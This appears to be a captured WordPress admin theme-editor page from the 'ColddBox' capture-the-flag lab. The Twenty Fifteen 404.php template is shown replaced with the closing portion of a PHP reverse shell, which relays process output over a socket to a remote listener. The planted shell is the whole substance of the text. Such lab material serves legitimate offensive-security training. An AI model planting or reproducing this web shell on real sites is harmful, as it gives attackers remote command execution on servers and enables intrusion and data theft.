 ColddBox 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File